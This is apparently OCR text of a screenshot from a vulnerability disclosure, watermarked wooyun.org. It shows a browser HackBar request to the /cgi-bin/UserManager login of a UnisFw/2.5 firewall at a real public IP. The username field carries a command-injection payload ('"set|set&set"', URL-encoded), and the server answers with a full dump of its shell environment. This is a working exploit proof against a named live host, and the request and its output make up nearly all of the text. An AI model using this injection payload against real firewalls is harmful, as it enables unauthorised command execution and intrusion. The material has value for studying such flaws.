 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统消息
https://219.147.203.13/cgi-bin/UserManager
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://219.147.203.13/cgi-bin/UserManager
Split URL
Execute
Enable Post data Enable Referrer
Post data
login=%b5%c7%c2%bc&action=useraction&passwd=123456&username=%22set%7cset%26set%22
系统消息
消息701: 没有此用户
BASH=/bin/sh BASH_VERSINFO=([0]="2" [1]="05b" [2]="0" [3]="1" [4]="release" [5]="i386-pc-linux-gnu") BASH_VERSION='2.05b.0(1)-release'
CONTENT_LENGTH=81 CONTENT_TYPE=application/x-www-form-urlencoded DIRSTACK=() DOCUMENT_ROOT=/home/httpd/html EUID=99 GATEWAY_INTERFACE=CGI/1.1
GROUPS=() HOSTNAME=fw1 HOSTTYPE=i386 HTTPS=on HTTP_ACCEPT='text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
HTTP_ACCEPT_ENCODING='gzip, deflate' HTTP_ACCEPT_LANGUAGE='zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3' HTTP_CONNECTION=keep-alive HTTP_HOST=219.147.203.13
HTTP_USER_AGENT='Mozilla/5.0 (Windows NT 5.2; rv:38.0) Gecko/20100101 Firefox/38.0' IFS=' ' MACHTYPE=i386-pc-linux-gnu OPTERR=1 OPTIND=1
OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin POSIXLY_CORRECT=y PPID=17073 PS4='+ ' PWD=/home/httpd/cgi-bin QUERY_STRING=
REMOTE_ADDR=27.44.107.146 REMOTE_PORT=28410 REQUEST_METHOD=POST REQUEST_URI=/cgi-bin/UserManager SCRIPT_FILENAME=/home/httpd/cgi-bin/UserManager
SCRIPT_NAME=/cgi-bin/UserManager SERVER_ADDR=219.147.203.13 SERVER_ADMIN=you@your.address SERVER_NAME=new.host.name SERVER_PORT=443
SERVER_PROTOCOL=HTTP/1.1 SERVER_SIGNATURE='
UnisFw/2.5 Server at new.host.name Port 443
' SERVER_SOFTWARE=UnisFw/2.5 SHELL=/bin/sh SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=1 TERM=dumb UID=99 _=
www.wooyun.org